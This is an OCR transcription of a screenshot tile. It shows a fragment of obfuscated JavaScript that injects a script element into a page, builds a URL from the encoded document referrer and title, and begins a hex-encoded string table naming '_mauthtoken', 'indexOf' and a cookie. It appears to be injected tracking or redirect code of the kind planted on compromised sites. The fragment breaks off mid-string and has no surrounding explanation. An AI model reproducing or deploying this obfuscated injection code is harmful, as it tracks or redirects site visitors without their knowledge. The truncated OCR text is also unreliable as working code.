
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]])
{document[_0xd052[13]][_0xd052[15]][_0xd052[14]]
(s,document[_0xd052[13]])}else {d[_0xd052[18]]
(_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]===
_0xd052[20]&& KTracking[_0xd052[22]]
[_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+
_0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+
_0xd052[7]+ window[_0xd052[11]][_0xd052[10]]
[_0xd052[9]](_0xd052[8],_0xd052[7])+
_0xd052[12])=== -1){alert(_0xd052[23])}var
_0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6
E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\